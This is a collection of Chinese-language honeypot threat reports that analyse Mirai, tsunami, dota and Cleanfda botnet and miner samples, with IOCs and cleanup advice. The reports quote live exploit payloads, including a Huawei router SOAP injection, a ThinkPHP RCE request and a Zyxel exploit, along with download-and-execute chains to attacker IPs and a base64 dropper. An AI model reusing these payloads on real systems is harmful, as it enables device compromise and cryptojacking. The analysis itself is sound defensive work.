Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway", nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ctrlt/DeviceUpgrade_1", response="3612f843a42db38f48f59d2a3597e19c", algorithm="MD5", qop="auth", nc=00000001, cnonce="248d1a2560100669"

<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g 193.239.147.201 -l /tmp/binary -r /mips; /bin/busybox chmod 777 * /tmp/binary; /tmp/binary mips)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>

,其中HuaweiHomeGateway表明该样本针对华为家用路由器,同时样本行为中对大量ip的37215端口发起请求也可以印证。一旦RCE漏洞利用成功, 即执行/bin/busybox wget -g 193.239.147.201 -l /tmp/binary -r /mips; /bin/busybox chmod 777 * /tmp/binary; /tmp/binary mips,推测下载执行的文件同样为Mirai样本。

样本strings包含

GET /index.php?s=/index/

hink

pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]='wget http://193.239.147.201/bins/x86 -O thonkphp ; chmod 777 thonkphp ; ./thonkphp ThinkPHP ; rm -rf thinkphp' HTTP/1.1

Connection: keep-alive

Accept-Encoding: gzip, deflate

Accept: /

User-Agent: Uirusu/2.0

,表明样本可进行thinkphp的RCE漏洞利用,此外特殊的User-Agent(Uirusu/2.0)也在许多针对Nginx代理服务器的僵尸网络攻击中出现。

样本strings包含

POST /cgi-bin/ViewLog.asp HTTP/1.1

Host: 192.168.0.14:80

Connection: keep-alive

Accept-Encoding: gzip, deflate

Accept: */*

User-Agent: python-requests/2.20.0

Content-Length: 227

Content-Type: application/x-www-form-urlencoded

/bin/busybox wget http://193.239.147.201/zyxel.sh; chmod +x zyxel.sh; ./zyxel.sh

表明样本可进行zyxel相关网络设备的RCE漏洞利用。

安全配置建议

-

梳理资产信息,修复CVE-2017-17215、CVE-2018-20062和CVE-2017-18368等相关系统漏洞

-

不使用弱密码或默认密码

参考链接

https://cujo.com/mirai-gafgyt-with-new-ddos-modules-discovered/

https://www.radware.com/security/ddos-threats-attacks/threat-advisories-attack-reports/hoaxcalls-evolution/

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17215

https://github.com/lcashdol/Exploits/blob/master/HuaweiHomeDeviceUpgrade.txt

https://www.reddit.com/r/selfhosted/comments/kxiq7y/possible_botnet_targeting_nginx_proxy_manager/

http://blog.nsfocus.net/ryuk-botnet/

简述

x86_64样本属于Mirai样本家族中的一员.Mirai是运行 Linux 的暴露网络设备的僵尸网络病毒.

类型

僵尸网络,后门

elkeid 样本ID

elkeid_20220508_botnet_1

捕获时间

- 2022-05-08

最近活跃时间

- 2022-11-18

已知入侵途径

- 弱口令爆破

涉及样本

- x86_64

- Mirai

主要行为

-

下载并赋权

- wget http://2.56.56.182/x86_64;

chmod 777 *;

-

执行x86_64样本文件

- ./x86_64 x86

-

监听6628端口

-

访问viewdns.net

排查与清理

-

- 请先确认该文件是否为测试文件 2. 如果非业务行为请通过root登陆,并清理【rm】下载的文件 3. 请结合从属事件内的关联告警以及机器上其他告警事件来作为上下文来判断入侵入口来源与受影响范围,重点关注该恶意文件修改和创建

IOC

SHA256:

/tmp/x86_64.1: 092b83eb993f591082d9fcfebdb3b7ccc727087e9f7573530c7b028a6bfc820e/tmp/x86_64: 4eb6e61578f0e958502fdc6646ec40878ae0006c3033c50219181796e686311e

回连IP

- 2.56.56.182

攻击IP

URL

http://2.56.56.182/x86_64viewdns.netddns.net

样本变体

Mirai

- https://malpedia.caad.fkie.fraunhofer.de/details/elf.mirai

- Mirai 是首批针对运行 Linux 的暴露网络设备的僵尸网络病毒。 由 MalwareMustDie 于 2016 年 8 月发现,其名称在日语中意为“未来”。 如今,它的目标是广泛的联网嵌入式设备,例如家庭路由器和其他物联网设备。 由于源代码在Hack Forums上发布,出现了许多 Mirai 家族的变体。

参考链接

/tmp/x86_64.1

- https://www.virustotal.com/gui/file/092b83eb993f591082d9fcfebdb3b7ccc727087e9f7573530c7b028a6bfc820e

2.56.56.182

- https://www.virustotal.com/gui/url/8b73719a3d9d3ecc584aa303c8a05dbe2995c07aa2c56fd531e0f8e81c4e5386

- https://threatintelligence.guardicore.com/ip/159.223.210.221

Elkeid-20220728-botnet-4 (catvsdog样本) 分析报告

简述

catvsdog是Mirai的启动脚本,会下载执行Mirai,主要建大规模僵尸网络进行DDos攻击。Mirai由于代码开源,不断产生了多种变体,往往与0/N-Day漏洞利用结合,具有很强的感染性。

样本类型

僵尸网络, 木马下载器

elkeid 样本ID

elkeid_20220728_botnet_4

捕获时间

- 2022-07-28

最近活跃时间

- 2022-11-18

已知入侵途径

- 弱口令爆破

涉及样本

执行目录

- /tmp

- /var/run

- /mnt

- /root

- /

样本

- catvsdog.sh

- 0xt984767.sh

- meow.x86

- meow.mips

- meow.mpsl

- meow.arm

- meow.arm5

- meow.arm6

- meow.arm7

- meow.ppc

- meow.m68k

- meow.sh4

- meow.spc

- meow.arc

- meow.x86_64

主要行为

- 下载启动脚本并赋权限执行

- wget http://37.187.87.141/catvsdog.sh;chmod 777 catvsdog.sh;

- tftp 37.187.87.141 -c get 0xt984767.sh;

- sh catvsdog.sh

- 启动脚本行为

- 下载恶意文件

- cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://37.187.87.141/MeowBins/meow.x86; curl -O http://37.187.87.141/MeowBins/meow.x86;

- 恶意文件重命名

- cat meow.x86 >meow

- 赋权与执行

- chmod +x *;./meow meow.Selfrep.x86

- 下载恶意文件

IOC

-

URL

- http://37.187.87.141/catvsdog.sh

- http://37.187.87.141/MeowBins/meow.x86(其他系统架构:meow.arm、meow.arm5、meow.arm6、meow.arm7、meow.68k、meow.sh4、meow.arc、meow.x86、meow.mips、meow.mspl、meow.spc)

-

SHA256

- 69ea0d7139a5b7b67c1034856ec9215751edf251a00c5f523b77566c3b03c3cd

- 4eaf68fa5363a97f243967b0d7e7f9e02875add6786fbb7c034b437b2e3022f4

- ab93fc87e091762436f0fb0e5ff2587ce03a20874a4bf00788885fd88cf76247

- 6269847b87cc4346d49767285fdf0d88c2d10b7786cd0735e76e8d4d163d74c6

- 6d4a771a7d67f69700adc7a7b0c39c793f1a616874c893c5b6ef67026b25e11b

- 63d7dc39dc34e6621379251315656432220addacf55904d7ebab78e45e4b77d5

- 4114ada128539c0a2c1d2c5e9b6d5ef6ae1be440d4894aa2b7c5bed11abcc327

- 423e1d75b90c3f8fe2bd40eadeb95cb9de02515b77066e7d1f5b22eeea47924e

- a016021ca1b059b12243e197d10591e932dc63d20425d0ced6f1b0017aec2cbd

- 36b596ab445848beb642dc85a17728d4023de6dc989300272072b7ea7fad6669

-

攻击IP

- 51.89.232.15

- 145.239.11.75

- 51.161.116.88

- 54.39.107.123

- 54.36.123.35

- 51.89.194.93

- 51.79.78.180

- 51.79.98.76

- 145.239.11.79

- 54.37.83.165

- 51.79.80.117

- 54.37.80.220

- 54.36.122.190

- 51.68.204.182

- 51.77.118.10

- 54.37.80.227

- 51.77.116.67

- 54.36.120.229

- 51.79.98.34

- 51.89.194.160

- 51.79.78.192

- 54.39.49.96

- 51.89.219.132

- 145.239.11.62

- 51.89.219.195

- 51.77.118.44

- 149.56.26.37

- 145.239.11.61

- 145.239.7.213

-

回连ip

37.187.87.141

排查建议

- 请先确认该文件是否为测试文件

- 如果非业务行为请通过root登陆,并清理【rm】下载的文件

- 排查 .bashrc .bash_profile .profile 系统启动项 crontab 等是否有被驻留,并做清理

参考链接

- 69ea0d7139a5b7b67c1034856ec9215751edf251a00c5f523b77566c3b03c3cd

- https://www.virustotal.com/gui/file/69ea0d7139a5b7b67c1034856ec9215751edf251a00c5f523b77566c3b03c3cd

- 4eaf68fa5363a97f243967b0d7e7f9e02875add6786fbb7c034b437b2e3022f4

- https://www.virustotal.com/gui/file/4eaf68fa5363a97f243967b0d7e7f9e02875add6786fbb7c034b437b2e3022f4

- https://threatintelligence.guardicore.com/ip/37.187.87.141

elkeid_20220809_botnet_3(bin样本)分析报告

简述

- 该样本为Mirai变体,主要感染各类IoT设备构建大规模僵尸网络,具体情况可参见elkeid_20220424_botnet_2(Saitama样本)分析报告

样本类型

- 僵尸网络,后门

elkeid 样本ID

elkeid_20220809_botnet_3

捕获时间

- 20220806

最近活跃时间

- 20221207

已知入侵途径

- 弱口令爆破

- Spring4Shell等漏洞批量利用

涉及样本

执行目录

- /tmp

- /var/run

- /mnt

- /root

- /

样本

- 0x83911d24Fx.sh 启动脚本

- 0xt984767.sh

- 0xft6426467.sh

- 0xtf2984767.sh

- binx86 Mirai家族木马

- binmips

- binmpsl

- binarm

- binarm5

- skidnigger

主要行为

- 下载

curl -O http://208.67.105.241/0x83911d24Fx.sh;

- 赋权

chmod 777 0x83911d24Fx.sh;

- 执行

sh 0x83911d24Fx.sh

- 清理样本

rm -rf 0x83911d24Fx.sh binarc binarm binarm5 binarm6 binarm7 binm68k binmips binmpsl binppc binsh4 binspc binx86 binx86_64

IOC

- sha256

84186e9f210fcf4c68480201439918f0fa15226cad23455e18024b809eb3ad69

- 回连IP

208.67.105.241

-

攻击IP

-

URL http://208.67.105.241/0x83911d24Fx.sh

样本变体

参考链接

- https://www.hybrid-analysis.com/sample/84186e9f210fcf4c68480201439918f0fa15226cad23455e18024b809eb3ad69

- https://www.virustotal.com/gui/file/84186e9f210fcf4c68480201439918f0fa15226cad23455e18024b809eb3ad69/detection/f-84186e9f210fcf4c68480201439918f0fa15226cad23455e18024b809eb3ad69-1646679145

- https://malshare.com/sample.php?action=detail&hash=943b5df6ef75c8e0ce56461f61eb9113

- https://urlhaus.abuse.ch/browse.php?search=http%3A%2F%2F37.0.8.217

- https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/MIRAI/

简述

dota样本是一个活跃多年的恶意样本族,通常使用凭据字典攻击SSH服务器,成功后,进行收集系统信息,持久化登录,劫持服务器资源等一系列行为,elkeid蜜罐于20221104收集到它的dota.tar.gz样本.

样本类型

僵尸网络,挖矿

elkeid 样本ID

elkeid_20221109_botnet_7

捕获时间

20221109

最近活跃时间

20221114

关键词

dota.tar.gz,X17-unix

已知入侵途径

- 弱口令爆破

涉及样本

- dota.tar.gz

主要行为

-

收集系统信息

- bash -c cat /proc/cpuinfo | grep model | grep name | wc -l

- bash -c free -m | grep Mem | awk {print $2 ,$3, $4, $5, $6, $7}

- bash -c lscpu | grep Model

-

执行

- bash -c sleep 15s && cd /var/tmp; echo IyEvYmluL2Jhc2gKY2QgL3RtcAkKcm0gLXJmIC5zc2gKcm0gLXJmIC5tb3VudGZzCnJtIC1yZiAuWDEzLXVuaXgKcm0gLXJmIC5YMTctdW5peApta2RpciAuWDE3LXVuaXgKY2QgLlgxNy11bml4Cm12IC92YXIvdG1wL2RvdGEudGFyLmd6IGRvdGEudGFyLmd6CnRhciB4ZiBkb3RhLnRhci5negpzbGVlcCAzcyAmJiBjZCAvdG1wLy5YMTctdW5peC8ucnN5bmMvYwpub2h1cCAvdG1wLy5YMTctdW5peC8ucnN5bmMvYy90c20gLXQgMTUwIC1TIDYgLXMgNiAtcCAyMiAtUCAwIC1mIDAgLWsgMSAtbCAxIC1pIDAgL3RtcC91cC50eHQgMTkyLjE2OCA+PiAvZGV2L251bGwgMj4xJgpzbGVlcCA4bSAmJiBub2h1cCAvdG1wLy5YMTctdW5peC8ucnN5bmMvYy90c20gLXQgMTUwIC1TIDYgLXMgNiAtcCAyMiAtUCAwIC1mIDAgLWsgMSAtbCAxIC1pIDAgL3RtcC91cC50eHQgMTcyLjE2ID4+IC9kZXYvbnVsbCAyPjEmCnNsZWVwIDIwbSAmJiBjZCAuLjsgL3RtcC8uWDE3LXVuaXgvLnJzeW5jL2luaXRhbGwgMj4xJgpleGl0IDA= | base64 --decode | bash

- 注:以下为decode内容:

- #!/bin/bash

- cd /tmp

- rm -rf .ssh

- rm -rf .mountfs

- rm -rf .X13-unix

- rm -rf .X17-unix

- mkdir .X17-unix

- cd .X17-unix

- mv /var/tmp/dota.tar.gz dota.tar.gz

- tar xf dota.tar.gz

- sleep 3s && cd /tmp/.X17-unix/.rsync/c

- nohup /tmp/.X17-unix/.rsync/c/tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 192.168 >> /dev/null 2>1&

- sleep 8m && nohup /tmp/.X17-unix/.rsync/c/tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 172.16 >> /dev/null 2>1&

- sleep 20m && cd ..; /tmp/.X17-unix/.rsync/initall 2>1&

- exit 0

-

更改密码并保存至up.txt

- bash -c echo dropbox\n0wE4NvqjqoFq\n0wE4NvqjqoFq\n|passwd > /tmp/up.txt

- /bin/bash -c echo dropbox:dropbox | chpasswd

-

初始化XMRig,并扫描网段

- nohup /tmp/.X17-unix/.rsync/c/tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 192.168 >> /dev/null 2>1&

- sleep 8m && nohup /tmp/.X17-unix/.rsync/c/tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 172.16 >> /dev/null 2>1&

IOC

- 186.147.249.39

参考链接

- dota3.tar.gz

https://www.countercraftsec.com/blog/dota3-malware-again-and-again/

- dota.tar.gz

https://blog.edie.io/2020/10/31/honeypot-diaries-dota-malware/

简述

该样本回连IP与Mirai 变体样本具有强关联,推测为Mirai变体之一

样本类型

僵尸网络

elkeid 样本ID

elkeid_20221115_botnet_5

关键词

x86.sh

捕获时间

20221114

最近活跃时间

20221114

已知入侵途径

- 弱口令爆破

涉及样本

- /tmp/x86.sh

主要行为

-

下载

- bash -c yum install wget -y; apt install wget -y;dnf install wget; pacman -S wget;

- cd /tmp; wget http://109.206.241.34/x86.sh; curl -O http://109.206.241.34/x86.sh;

-

赋权

- chmod 777 x86.sh

-

执行

- sh x86.sh china

-

写入定时任务

- sed -i /newinit.sh/d /etc/crontab

- sed -i /null 2>&1/d /etc/crontab

-

关闭服务

- systemctl kill -s HUP rsyslog.service

-

更新密码

- /bin/bash -c echo steam:Test1 | chpasswd

IOC

- 152.32.128.128

- 109.206.241.34

参考链接

- 152.32.128.128 virustotal情报

https://www.virustotal.com/gui/ip-address/152.32.128.128

- 109.206.241.34 virustotal情报

https://www.virustotal.com/gui/url/ca403e52ee2cb1663ef1ada83859d984f52e221d5064b0092ca8f88501c97e34

简述

arhivehaceru_Update为botnet样本,下载自arhivehaceru.com域名,感染主机后构建僵尸网络,可发动DDos攻击。

elkeid 样本ID

elkeid_20221202_botnet_8

捕获时间

- 20221202

最近活跃时间

- 20221202

关键词

./History,arhivehaceru

已知入侵途径

- 弱口令爆破

涉及样本

执行目录

- /var/tmp

- /dev/shm

样本

-

History

- shell文件,启动脚本

-

Update

- bot程序

主要行为

-

ssh行为

-

收集信息

- bash -c uname -s -v -n -r -m

- bash -c curl ipinfo.io/org

- bash -c nproc

-

下载并赋权执行 "History" -bash -c cd /var/tmp || cd /dev/shm ; mkdir .update-logs ; cd .update-logs ; wget -q arhivehaceru.com/.x/Update || curl -O -s -L arhivehaceru.com/.x/Update ; wget -q arhivehaceru.com/.x/History || curl -O -s -L arhivehaceru.com/.x/History ; chmod +x * ; ./History ;

-

清除历史记录

- history -c

-

-

History行为

-

执行Update

- pidof Update

- ./Update

-

-

Update

- bot程序,暂无捕获行为

IOC

| URL | sha256 |

|---|---|

| arhivehaceru.com/.x/History | History:e9bbe9aecfaea4c738d95d0329a5da9bd33c04a97779172c7df517e1a808489c |

| arhivehaceru.com/.x/Update | Update:0037cc30be8824b8d5c1576d6a93342de063778ee210d3127de6c3b1173de451 |

已知情报

- https://www.virustotal.com/gui/file/0037cc30be8824b8d5c1576d6a93342de063778ee210d3127de6c3b1173de451

安全配置建议

- 避免使用弱密码或默认密码

参考链接

简述

yy.py样本执行了ssh登陆后通过vim编辑的yy.py文件。同时行为集合中存在/root/pty样本的关联行为,该样本与僵尸网络和挖矿有关,在本报告的数据采集周期内未见其他派生行为。

elkeid 样本ID

elkeid_20221202_botnet(miner)_9

捕获时间

- 20221121

关键词

yy.py,x001804289383

最近活跃时间

- 20221121

已知入侵途径

- 弱口令爆破

涉及样本

执行目录

- /root

样本

-

yy.py

- python文件

-

pty

- elf文件

主要行为

-

ssh行为

-

安装文件

- sudo apt install screen

- bash -c curl ipinfo.io/org

- bash -c nproc

-

编辑yy.py 并赋权执行

- vim yy.py

- touch yy.py

- screen -S yy

- python3 yy.py

-

-

/root/pty行为

-

查看定时任务并过滤掉包含"/root/pty","no cron" 和 "lesshts/run.sh"的行,并将结果输出到/var/run/.x001804289383 )

- sh -c (crontab -l | grep -v "/root/pty" | grep -v "no cron" | grep -v "lesshts/run.sh" > /var/run/.x001804289383) > /dev/null 2>&1

- crontab /var/run/.x001804289383

- rm -rf /var/run/.x001804289383

-

IOC

| URL | sha256 |

|---|---|

| http://147.231.19.62/.x/pty | af736d0466d0c88fe66666676ca09462fddedbbe8befe49dd2dc691053c293c6 |

已知情报

https://vms.drweb.com/virus/?i=24091822

https://www.kernelmode.info/forum/viewtopicf566-2.html?t=2747&start=20

https://www.virustotal.com/gui/file/af736d0466d0c88fe66666676ca09462fddedbbe8befe49dd2dc691053c293c6/detection/f-af736d0

安全配置建议

- 避免使用弱密码或默认密码

参考链接

报告信息

简述

该样本为tsunami 族内样本,属于僵尸网络类型的样本

样本类型

僵尸网络

elkeid 样本ID

elkeid_20221208_botnet_6

关键词

tsunami,irq,tty,tsh,3sh,x001804289383

捕获时间

20221208

最近活跃时间

20221208

已知入侵途径

- 弱口令爆破

涉及样本

- /tmp/irq0(irq1,irq2)

- /tmp/pty

- /tmp/tty0(tty1...tty6)

- /tmp/1sh(2sh,3sh,tsg)

主要行为

-

下载

- bash -c wget -qO - http://113.106.167.11/x/2sh | sh > /dev/null 2>&1 &

- curl http://113.106.167.11/x/tty2 -o /tmp/tty2

- curl http://113.106.167.11/x/pty -o pty

-

赋权

- chmod 777 /tmp/irq1

- chmod +x /tmp/tty6

- ...

-

执行

- sh /var/run/1sh &

- tftp -g 127.0.0.1 -r tsh ; sh tsh

- /bin/sh ./irq1

- crontab /var/run/.x001804289383

-

扫描

- ip -4 addr change 172.9.58.46/255.255.0.0 broadcast 172.9.255.255 valid_lft 1800 preferred_lft 1800 dev ens3 label ens3

IOC

- 113.106.167.11

- 83.252.207.213

参考链接

- tsunami.elf

https://threatfox.abuse.ch/browse/malware/elf.tsunami/

- 113.106.167.11

https://www.virustotal.com/gui/url/9feeefbeb83e31d62a1da584db2a42d6a74ad4627bcfdca7fc1e54d3eb405021

简述

该样本ssh登陆后针对hive os挖矿平台进行操作,设置用户密码并关闭开放服务减少暴露。猜测可能为批量扫描暴露的矿机进行利用。

样本类型

挖矿

elkeid 样本ID

elkeid_20220609_miner_3

捕获时间

- 20220609

最近活跃时间

- 20221207

已知入侵途径

- 弱密码

涉及样本

- 无样本

主要行为

-

设置hive os 密码

- bash -c sudo hive-passwd set 2i4gi2j4gigj3jggig45hgh;

- sudo hive-passwd i2gji23g4jigh3gji4hggij345hgh;

-

关闭Xorg图形界面

- sudo pkill Xorg

-

关闭vnc服务

- sudo pkill x11vnc

-

禁用shellinabox

- systemctl disable shellinabox

IOC

- 141.98.11.112

- 122.14.229.13

- 172.9.208.169## 简述

该样本ssh登陆后针对hive os挖矿平台进行操作,设置用户密码并关闭开放服务减少暴露。猜测可能为批量扫描暴露的矿机进行利用。

样本类型

挖矿

elkeid 样本ID

elkeid_20220609_miner_3

捕获时间

- 20220609

最近活跃时间

- 20221207

已知入侵途径

- 弱密码

涉及样本

- 无样本

主要行为

- 设置hive os 密码

bash -c sudo hive-passwd set 2i4gi2j4gigj3jggig45hgh;

sudo hive-passwd i2gji23g4jigh3gji4hggij345hgh;

- 关闭Xorg图形界面

sudo pkill Xorg

- 关闭vnc服务

sudo pkill x11vnc

- 禁用shellinabox

systemctl disable shellinabox

IOC

- 141.98.11.112

- 122.14.229.13

- 172.9.208.169

简述



robertreynolds2是github上的一个挖矿样本.

样本类型

挖矿

elkeid 样本ID

elkeid_20220725_miner_2

捕获时间

- 20220725

最近活跃时间

- 20221118

已知入侵途径

- 弱口令爆破

涉及样本

- https://raw.githubusercontent.com/robertreynolds2/solo/main/solo

主要行为

- 爆破后从git源拉取挖矿程序

wget https://raw.githubusercontent.com/robertreynolds2/solo/main/solo && chmod +x solo

- 连接矿池进行挖矿

./solo -o gulf.moneroocean.stream:80 -u 49Wr4g6SVqiRabVyhk5zigZXR6bNXX8H5bhMUYiSTk1ijdhB2MBDQTedNuCj27NpFG53oWpaRq8hU1qHHHFevbCsQbCTXdN -p sshs -k -a rx/0 -t 16 -B

IOC

- sha256

3928c5874249cc71b2d88e5c0c00989ac394238747bb7638897fc210531b4aab

-

回连IP

- 185.199.108.133

- 36.77.59.228

-

URL

- 挖矿程序: https://raw.githubusercontent.com/robertreynolds2/solo/main/solo

- 矿池: gulf.moneroocean.stream

参考链接

- solo样本情报 https://www.virustotal.com/gui/url/53529ffddf4a13edf3c04bfb42bcc61e73a7805c04068fc973f3bf484c64a44b/details

* 矿池情报 https://www.virustotal.com/gui/url/f79b7f06c6c3a5e4a66602f32b7e4519dc8df566f8bf85f469db5b5cf65d9c08

简述

Cleanfda是一种挖矿木马,通常会通过未授权命令执行漏洞攻击目标主机,并利用SSH爆破等方式呈蠕虫式传播。

Cleanfda驻留的免密登录后门将给服务器带来不可预料的各类型网络风险,蠕虫功能,门罗币矿机模块不间断的工作,会导致系统CPU负载过大,大量消耗主机CPU资源,严重影响主机正常服务运行,导致主机有系统崩溃风险。

elkeid 样本ID

elkeid_20220809_miner_1

类型

挖矿;后门

捕获时间

- 2022-08-09

最近活跃时间

- 2022-11-23

已知入侵途径

-

弱口令爆破

-

redis 弱密码

-

涉及样本

- init.sh

- newinit.sh

- is.sh

- zzh

- pnscan.tar.gz

- call.txt

主要行为

- 下载

curl -fsSL http://195.242.111.238/cleanfda/init.sh

- 赋权:为相关文件加入隐藏属性、赋予最高权限、增加文件不可修改权限

chmod 777 /usr/bin/chattr

chattr -iae /root/.ssh/

-

执行:利用漏洞植入恶意命令,随后下载植入pnscan,masscan,sshbru进行扫描爆破蠕虫扩散,同时执行挖矿模块

-

侦查:扫描端口,确认可攻击目标存在的SSH,Redis,docker等服务

-

清理挖矿竞品

xargs -I % kill -9 %

- 修改命令目录

mv /usr/bin/curl /usr/bin/url

- 查找其他安全服务并关闭

systemctl disable aliyun.service

- 清空防火墙规则

iptables -F

特点

- 利用Docker Remote Api未授权命令执行漏洞攻击云主机

- 利用SSH爆破、Redis未授权写计划任务等方式呈蠕虫式传播

- 尝试卸载云主机安全软件,尝试结束、清除竞品挖矿木马

- 劫持ps,top,pstree等系统工具隐蔽挖矿

- 改写authorized_keys设置免密登录后门

- 读取主机历史ssh登录信息尝试登入并植入恶意脚本执行

IOC

-

MD5

- 7fe93cabeb10c6c8ed414ef8ca479588

- f0551696774f66ad3485445d9e3f7214

- 859fbbedefc95a90d243a0a9b92d1ae9

- d138c74fb95be4cb69559f4fb2f5850c

- 4f6a3d06bfc5da004deb5959131e05c1

-

回连IP

- 47.114.157.117

- 45.133.203.192

- 194.87.139.103

- 195.242.111.238

- 45.83.123.29

-

攻击IP

- 185.36.81.44

- 221.215.21.91

- 223.113.52.38

- 221.215.21.91

- 111.9.22.217

- 179.60.147.159

- 120.196.57.169

- 189.237.204.179

- 152.136.206.141

- 140.206.186.171

- 192.241.207.204

- 153.35.239.238

- 140.206.186.171

-

sha256

- 4289ba60e1852a9d5ef1b4fb04be8e918148f7b3fe04fe371371f09a36efee00

- be0fe6a1344b052d4f61cca910f7d26ad02d283f280014eeca0d1cc729e6822a

-

URL

- http://47.114.157.117/cleanfda/zzh

- http://47.114.157.117/cleanfda/is.sh

- http://47.114.157.117/cleanfda/init.sh

- http://47.114.157.117/cleanfda/trace

- http://45.133.203.192/cleanfda/zzh

- http://45.133.203.192/cleanfda/newinit.sh

- http://45.133.203.192/cleanfda/pnscan.tar.gz

- http://45.133.203.192/b2f628fff19fda999999999/1.0.4.tar.gz

- http://45.133.203.192/cleanfda/init.sh

- http://45.133.203.192/cleanfda/config.json

- http://45.133.203.192/cleanfda/is.sh

- http://45.133.203.192/cleanfda/rs.sh

- http://45.133.203.192/cleanfda/call.txt

- http://194.87.139.103/cleanfda/ps

- http://194.87.139.103/cleanfda/hxx

- http://py2web.store/cleanfda/zzh

- http://py2web.store/cleanfda/newinit.sh

- http://195.242.111.238/cleanfda/init.sh

- http://45.83.123.29/cleanfda/init.sh

- http://195.242.111.238/cleanfda/is.sh

- http://en2an.top/cleanfda/init.sh

- http://45.83.123.29/cleanfda/newinit.sh

安全配置建议

-

建议安全运维人员配置Docker swarm服务端口不要暴露在公网,修改Docker swarm的认证方式,可以使用TLS认证。

-

建议Redis 服务端口不要暴露在公网,使用强口令。

-

配置SSH服务使用强口令。

沙箱行为

cleandfda/zzh

https://www.virustotal.com/gui/file/4289ba60e1852a9d5ef1b4fb04be8e918148f7b3fe04fe371371f09a36efee00/behavior

ATT&CK行为

-

持久化&权限提升

- 使用systemctl控制关联的服务

-

系统信息收集

读取CPU信息&读取proc文件系统信息,uname获取内核信息

bash -c cat /proc/cpuinfo | grep name | head -n 1 | awk {print $4,$5,$6,$7,$8,$9;}

进程链路

4145 - /tmp/sample

4162 - /usr/lib/snapd/snap-failure snapd

4163 - /usr/lib/snapd/snapd

4184 - /usr/sbin/apparmor_parser --preprocess

4185 - /usr/bin/systemctl systemctl stop snapd.socket

4187 - /snap/snapd/15177/usr/lib/snapd/snapd

4193 - /usr/sbin/apparmor_parser --preprocess

4194 - /usr/sbin/apparmor_parser n/a

4197 - /usr/bin/grep grep -q ^lxd-core

4198 - /usr/bin/getent getent passwd lxd

4199 - /usr/sbin/apparmor_parser n/a

4200 - /usr/sbin/apparmor_parser --preprocess

4201 - /usr/bin/getent getent group lxd

4204 - /usr/bin/getent getent group lxd

4205 - /usr/sbin/apparmor_parser n/a

4206 - /usr/sbin/apparmor_parser --preprocess

排查建议

-

请先确认该文件是否为测试文件

-

如果非业务行为请通过root登陆,并清理【rm】下载的文件

-

排查 .bashrc .bash_profile .profile 系统启动项 crontab 等是否有被驻留,并做清理

参考链接

http://195.242.111.238/cleanfda/init.sh

- https://www.virustotal.com/gui/url/9239e70c57835d61b7ed0fde7aea75bc5d01d2fab5b5fff70985474031ffa41c

http://47.114.157.117/cleanfda/is.sh

- https://www.virustotal.com/gui/url/3c669af321d413acce4002b7fcd1ed969842d850110f9dae13d60261b848115b

http://45.133.203.192/cleanfda/newinit.sh

-

https://www.virustotal.com/gui/url/7c84f5daedb3cec07ff40f62b9c47c49072bc6572bb2a687a28d06f8c231310b

-

https://threatintelligence.guardicore.com/ip/45.133.203.192

http://194.87.139.103/cleanfda/ps

- https://www.virustotal.com/gui/url/76839633ee49de40f16dee389303c1e2a889d20edd09625f238a48d44575e79b

http://py2web.store/cleanfda/zzh

- https://www.virustotal.com/gui/url/2feaa91d90e5b80e21ccc92b3d8a9c89c6cf03174817c2576aff375183a980e1

http://45.83.123.29/cleanfda/init.sh

